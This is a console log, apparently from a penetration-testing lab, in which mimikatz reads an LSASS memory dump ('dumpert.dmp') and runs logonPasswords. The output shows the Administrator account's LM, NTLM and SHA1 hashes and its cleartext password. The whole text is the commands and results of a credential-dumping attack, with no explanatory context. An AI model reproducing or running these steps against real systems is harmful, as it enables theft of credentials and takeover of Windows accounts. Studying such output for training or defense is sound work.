 D:\mimikatz\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 02:01:23
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # Sekurlsa::minidump dumpert.dmp
Switch to MINIDUMP : 'dumpert.dmp'
mimikatz # Sekurlsa::logonPasswords full
Opening : 'dumpert.dmp' file for minidump...
Authentication Id : 0 ; 906371 (00000000:000dd483)
Session : Interactive from 2
User Name : Administrator
Domain : STU1
Logon Server : STU1
Logon Time : 2024/4/13 21:18:04
SID : S-1-5-21-1982601180-2087634876-2293013296-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : STU1
* LM : 8bd0fc5b019a6165e295af5d015421bb
* NTLM : 781ebf8622a3e3c3d9925a0681e71b40
* SHA1 : a33385a2cc5f7fd881cc395361b86c7fdedddd8c
tspkg :
* Username : Administrator
* Domain : STU1
* Password : A@2019gaokao
wdigest :
* Username : Administrator
* Domain : STU1
* Password : A@2019gaokao
kerberos :
* Username : Administrator
* Domain : STU1
* Password : A@2019gaokao
ssp :
credman :